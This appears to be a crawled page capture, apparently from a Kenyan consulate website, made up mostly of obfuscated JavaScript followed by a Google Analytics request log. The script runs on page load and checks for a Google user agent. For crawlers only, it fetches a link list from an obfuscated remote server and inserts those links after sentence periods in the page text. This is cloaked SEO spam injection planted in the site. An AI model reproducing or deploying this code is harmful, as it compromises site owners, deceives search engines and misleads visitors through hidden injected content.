_0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1974549351&t=pageview&_s=1&dl=http%3A%2F%2Fkenyagreece.com%2Fgovernment&ul=en-us%40posix&dt=Government%20%7C%20HON.%20CONSULATE%20OF%20THE%20REPUBLIC%20OF%20KENYA%20IN%20THE%20HELLENIC%20REPUBLIC&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=703145353&gjid=1594217734&cid=1574434557.1768809639&tid=UA-31794686-1&_gid=474895833.1768809639&_r=1&_slc=1&z=2095856479
body_size: -450
content:
2,cG-Y3S071HQSW